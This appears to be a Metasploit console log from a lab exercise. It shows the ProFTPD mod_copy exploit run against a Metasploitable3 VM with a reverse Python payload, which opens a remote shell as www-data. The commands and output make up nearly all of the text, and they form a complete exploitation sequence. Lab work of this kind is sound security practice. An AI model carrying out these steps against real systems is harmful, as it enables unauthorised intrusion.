 msf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.1.38
RHOSTS => 192.168.1.38
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] 192.168.1.38:80 - 192.168.1.38:21 - Connected to FTP server
[*] 192.168.1.38:80 - 192.168.1.38:21 - Sending copy commands to FTP server
[*] 192.168.1.38:80 - Executing PHP payload /jYCf2.php
[+] 192.168.1.38:80 - Deleted /var/www/html/jYCf2.php
[*] Command shell session 1 opened (192.168.1.22:4444 → 192.168.1.38:44770) at 2026-02-25 04:45:32 -0500
Browse Network
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
hostname
metasploitable3-ub1404